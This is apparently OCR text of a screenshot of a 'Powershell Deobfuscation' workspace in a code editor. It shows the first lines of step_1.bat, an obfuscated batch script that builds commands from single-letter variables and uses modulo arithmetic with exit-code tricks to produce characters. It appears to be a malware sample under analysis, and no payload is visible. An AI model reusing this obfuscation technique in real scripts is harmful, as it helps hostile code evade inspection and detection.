 File Edit Selection View Go Run Terminal Help
Powershell Deobfuscation
EXPLORER
POWERSHELL DEOBFUSCATION
powershell.bat
powershell.zip.bak
step_1.bat
OUTLINE
TIMELINE
powershell.bat step_1.bat
step_1.bat
1 @echo off
2 set ucbw=set
3 set qmy=
4 set%qmy%jxaa==
5 set%qmy%ccdn%jxaa%/
6 set%qmy%svmh%jxaa%a
7 set%qmy%rfs%jxaa%c
8 set%qmy%knec%jxaa%m
9 set%qmy%bgr%jxaa%d
10 set%qmy%zer%jxaa%e
11 set%qmy%dzj%jxaa%x
12 set%qmy%ozfl%jxaa%i
13 set%qmy%mey%jxaa%t
14 set%qmy%egsb%jxaa%
15 set%qmy%%ccdn%%svmh%%qmy%rtoy%jxaa%9161456 %% 9161359
16 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%rtoy%
17 set%qmy%ztq%jxaa%%=exitcodeAscii%
18 set%qmy%%ccdn%%svmh%%qmy%ltjf%jxaa%7630868 %% 7630770
19 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%ltjf%
20 set%qmy%fqhx%jxaa%%=exitcodeAscii%
21 set%qmy%%ccdn%%svmh%%qmy%oyiq%jxaa%1157904 %% 1157805
22 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%oyiq%
23 set%qmy%fzwk%jxaa%%=exitcodeAscii%
24 set%qmy%%ccdn%%svmh%%qmy%lask%jxaa%4544200 %% 4544100
25 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%lask%
26 set%qmy%kby%jxaa%%=exitcodeAscii%
27 set%qmy%%ccdn%%svmh%%qmy%syo%jxaa%4837092 %% 4836991
28 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%syo%
29 set%qmy%twdp%jxaa%%=exitcodeAscii%
30 set%qmy%%ccdn%%svmh%%qmy%ytq%jxaa%8044434 %% 8044332
31 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%ytq%
32 set%qmy%oyrv%jxaa%%=exitcodeAscii%
33 set%qmy%%ccdn%%svmh%%qmy%yuoz%jxaa%8763961 %% 8763858
34 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%yuoz%
35 set%qmy%aqaz%jxaa%%=exitcodeAscii%
36 set%qmy%%ccdn%%svmh%%qmy%zhgb%jxaa%5052320 %% 5052216
37 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%zhgb%
38 set%qmy%ygjd%jxaa%%=exitcodeAscii%
39 set%qmy%%ccdn%%svmh%%qmy%agj%jxaa%1106385 %% 1106280
Activate Windows
Go to Settings to activate Windows.
0 0 0 Ln 6, Col 20 Spaces: 4 UTF-8 CRLF Batch
Type here to search
Court Rejects FC Barc... ENG
11:31 PM
12/31/2024
2
nter outside or press Ctrl-Alt.